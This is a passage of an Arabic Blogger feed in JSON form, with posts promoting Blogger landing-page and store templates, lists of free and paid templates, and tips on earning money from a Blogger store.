هبوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"}],"title":{"type":"text","$t":"إنشاء صفحة هبوط إحترافية"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"صفحة هبوط,انشاء صفحة هبوط,صفحة هبوط مجانا,طريقة انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,كيفية انشاء صفحة هبوط,صفحة هبوط احترافية,صفحة هبوط مجانية,طريقة عمل صفحة هبوط,صفحات هبوط,صفحة الهبوط,كيفية عمل صفحة هبوط إحترافية,إنشاء صفحات هبوط,صفحات الهبوط,طريقة الحصول على اي صفحة هبوط,كيفية عمل صفحة هبوط,انشاء صفحة هبوط مجانية,تصميم صفحة هبوط,كيف تنشئ صفحة هبوط,تصميم صفحات الهبوط,تصميم صفحة الهبوط,انشاء صفحة هبوط احترافية,عمل صفحة هبوط,صفحة هبوط يوكان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعتبر صفحات الهبوط\u0026nbsp;landing page من أهم الأشياء الضرورية للحصول على مبتغاك بطريقة بسيطة جدا و غير معقدة، مثلا بيع منتج أو تقديم خدمة أو تحميل تطبيق أو صفحة تعريفية بإختصار و غيرها من هذه الأشياء.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s919\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"إنشاء صفحة هبوط إحترافية على بلوجر\" border=\"0\" data-original-height=\"540\" data-original-width=\"919\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/w640-h376\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg\" title=\"قالب مولي صفحة هبوط بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإنشاء صفحة هبوط إحترافية\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفمثلا أنت لديك موقع لبيع الخدمات أو بيع المنتجات، فضروري أنك تضع نبذة تعريفية للموقع أو المتجر، لكن هذه النبذة تكون في صفحة مستقلة و لا تظهر للزائر أو للعميل عند الدخول للموقع الخاص بك، فهنا تحتاج لعمل صفحة هبوط تعريفية للخدمة التي تقدمها مع وضع روابط توجه الزائر الى شراء خدماتك أو منتجاتك.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات إستعمال صفحة هبوط\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيتم إستعمال صفحة هبوط لتحويل الزوار للهدف التي تعمل عليه، مثلا شراء منتج، تقديم خدمة، إشتراك في موقع... و العديد من الأشياء الأخرى...\u003C\/p\u003E\u003Cp\u003Eلذلك سنعرض لكم قالب مولي أفضل قالب لعمل صفحة هبوط إحترافية على بلوجر، لا تحتاج منك لا دفع إشتراك شهري و لا سنوي يكون خاص بالإستضافة و غيرها من هذه الأمور، لأن بلوجر مجاني و لا تحتاج لدفع تلك الإشتراكات، كل ما تحتاجه هو شراء القالب فقط.\u003C\/p\u003E\u003Cp\u003Eسعر القالب 5 دولار فقط و يمكنك إستعماله في عمل صفحة هبوط على حسب ما تريد أنت، لأن قالب مولي هو قالب صفحة هبوط متعدد الإستخدامات، و من بين مميزات القالب\u0026nbsp;landing page أنه يمكنك إستعماله في :\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eصفحة هبوط تعريفية\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لمعرض الأعمال\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض الخدمات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعرض المنتجات\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لعروض cpa\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لتحميل تطبيق\u003C\/li\u003E\u003Cli\u003Eصفحة هبوط لإشتراك في موقع أو تطبيق\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من الأشياء الأخرى...\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهم مميزات قالب مولي ( صفحة هبوط )\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيتوفر على أكثر من 15 قسم بأشكال مختلفة\u003C\/li\u003E\u003Cli\u003Eإمكانية تشغيل الأأقسام و إخفائها و تغيير مكانها بسهولة من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eيدعم الوضع المظلم مع إمكانية تشغيله ليظهر بشكل إفتراضي\u003C\/li\u003E\u003Cli\u003Eتغيير ألوان القالب من التنسيق\u003C\/li\u003E\u003Cli\u003Eلا تحتاج لإضافة أي كود في html ، كل التعديلات تتم من التنسيق فقط\u003C\/li\u003E\u003Cli\u003Eإمكانية تغيير رابط الموقع في أي وقت\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eقالب مولي يسمح لك بإنشاء صفحة هبوط إحترافية و سريعة، كما هو متوفر شرح تفصيلي لكيفية إستعمال القالب و التعديل عليه.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/moly-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة القالب مع الشراء\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4279804516821388583\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة 